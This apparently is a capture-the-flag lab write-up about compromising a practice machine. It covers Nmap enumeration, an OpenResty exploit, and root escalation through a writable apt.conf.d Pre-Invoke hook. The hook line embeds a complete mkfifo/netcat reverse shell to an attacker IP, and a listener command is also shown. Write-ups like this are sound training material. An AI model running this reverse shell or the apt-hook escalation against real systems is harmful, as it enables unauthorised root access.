Official Difficulty Rank: Easy - Community Difficulty Rank: Intermediate
This is a quick one, to warm up for the start of the week. So let's get started!
Initial Access
First, I kicked off an Nmap scan using basic settings and let it run.
sudo nmap -T4 -sV -p- 192.168.175.220
# -T4 is the timing flag, controls how aggresive nmap will be in scanning
# -sV is the service version scan flag
# -p- is the flag that indicated I am scanning all ports

Immediately the most interesting result is the port 43500 result for something named OpenResty web app server. Opening it on the web browser didn't reveal much useful info, so I ran a script scan with Nmap.

sudo nmap -T4 -sV -sC -p 43500 192.168.175.220
# same scan as before but now I've specified the port I want to scan and
# added the -sC default script scan flag.

Quickly checking Searchsploit shows that there is an exploit for this service, impacting versions less than 2.12.1. Given that we discovered version 2.8 on the host, it should be vulnerable to CVE-2022-24122.
Now that I've got the exploit copied locally, I can set up a listener to catch the reverse shell then I can trigger the exploit.
We've got a user shell. I usually prefer port 4444, but found that I wasn't getting a return shell until I specified the lower port.
# Getting a full TTY with this string:
python3 -c 'import pty; pty.spawn("/bin/bash")'



Now I can navigate to the user's home directory and get the user flag.

Privilege Escalation
Finding something juicy in the crontab!

We now know that root is constantly running apt-get update and that is something we can take advantage of. After a quick Google, I found this link and noticed that I could replicate the cronjob attack they mentioned. I checked and confirmed that I can write to the \etc\apt.conf.d directory and place a reverse shell to get executed by root.

Now we can place a file in this directory using the following command and wait with our listener active.
# Starting a listener on Kali
rlwrap nc -nlvp 1337
# On the Victim

echo 'apt::Update::Pre-Invoke {"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.240 1337 >/tmp/f"};' > sudopls
Creating my priv-esc file:

Return shell from the victim as root:
All of the proof flags are dynamically generated, so you won't be able to clone the one I submitted.